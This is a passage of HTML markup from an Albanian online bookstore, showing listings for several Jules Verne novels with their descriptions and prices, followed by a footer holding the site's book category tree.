class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6813" href="#" rel="6813" onclick="WishlistCart('wishlist_block_list', 'add', '6813', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/aventure/6824-nga-toka-ne-hene.html" title="Nga Toka ne Hene" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/14773-home_default/nga-toka-ne-hene.jpg" alt="Nga Toka ne Hene" title="Nga Toka ne Hene" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/aventure/6824-nga-toka-ne-hene.html" rel="https://bukinist.al/sq/aventure/6824-nga-toka-ne-hene.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/aventure/6824-nga-toka-ne-hene.html" rel="https://bukinist.al/sq/aventure/6824-nga-toka-ne-hene.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 650 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/aventure/6824-nga-toka-ne-hene.html" title="Nga Toka ne Hene" itemprop="url" > Nga Toka ne Hene </a></h5><p class="product-desc" itemprop="description"> Nga toka në Hënë është një novelë e vitit 1865 e autorit Zhyl Verne . Ai tregon historinë e Klubit të armëve të Baltimores, një shoqëri e pas luftës civile amerikane, që synon të ndërtojë armë për të dërguar në hënë tre nga anëtarët e Klubit të armëve- Presidentin, një prodhues armaturash nga filadelfia dhe një poet francez në Hënë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 650 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6824" href="#" rel="6824" onclick="WishlistCart('wishlist_block_list', 'add', '6824', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/7444-rreth-botes-per-80-dite.html" title="Rreth botes per 80 dite" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15861-home_default/rreth-botes-per-80-dite.jpg" alt="Rreth botës për 80 ditë" title="Rreth botës për 80 ditë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/7444-rreth-botes-per-80-dite.html" rel="https://bukinist.al/sq/arsimi-baze-klasat-1-5/7444-rreth-botes-per-80-dite.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/7444-rreth-botes-per-80-dite.html" rel="https://bukinist.al/sq/arsimi-baze-klasat-1-5/7444-rreth-botes-per-80-dite.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/7444-rreth-botes-per-80-dite.html" title="Rreth botes per 80 dite" itemprop="url" > Rreth botes per 80 dite </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7444" href="#" rel="7444" onclick="WishlistCart('wishlist_block_list', 'add', '7444', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantashkence/9481-bileta-e-lotarise.html" title="Bileta e lotarise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18759-home_default/bileta-e-lotarise.jpg" alt="Bileta e lotarise" title="Bileta e lotarise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantashkence/9481-bileta-e-lotarise.html" rel="https://bukinist.al/sq/fantashkence/9481-bileta-e-lotarise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantashkence/9481-bileta-e-lotarise.html" rel="https://bukinist.al/sq/fantashkence/9481-bileta-e-lotarise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantashkence/9481-bileta-e-lotarise.html" title="Bileta e lotarise" itemprop="url" > Bileta e lotarise </a></h5><p class="product-desc" itemprop="description"> Bileta e lotarisë është një nga romanet më të bukur të Zhyl Vernit. Ai ka skalitur me penën e tij historinë e Gulda Hansenit, norvegjezes së bukur, që pret me padurim lajme nga i fejuari i saj, i cili ndodhet në brigjet e peshkimit të Njufaundlendit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9481" href="#" rel="9481" onclick="WishlistCart('wishlist_block_list', 'add', '9481', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantashkence/9482-diamanti-ylli-i-jugut.html" title="Diamanti Ylli i Jugut" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18757-home_default/diamanti-ylli-i-jugut.jpg" alt="Diamanti Ylli i Jugut" title="Diamanti Ylli i Jugut" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantashkence/9482-diamanti-ylli-i-jugut.html" rel="https://bukinist.al/sq/fantashkence/9482-diamanti-ylli-i-jugut.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantashkence/9482-diamanti-ylli-i-jugut.html" rel="https://bukinist.al/sq/fantashkence/9482-diamanti-ylli-i-jugut.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantashkence/9482-diamanti-ylli-i-jugut.html" title="Diamanti Ylli i Jugut" itemprop="url" > Diamanti Ylli i Jugut </a></h5><p class="product-desc" itemprop="description"> Veprimi zhvillohet në Afrikën e Jugut, ku inxhinieri Mere kryen studimet e kimisë organike në shkëmbinjtë mineral depozitues. Heroi dëshiron të martohet me vajzën e pronarit të tokave zonjushën Alisës, por babai i saj refuzon, sepse pasuria e djaloshit nuk është e mjaftueshme për babain lakmitar. Siprien Merè, i dashuruar me Alisën dhe i nxitur prej saj,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9482" href="#" rel="9482" onclick="WishlistCart('wishlist_block_list', 'add', '9482', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" 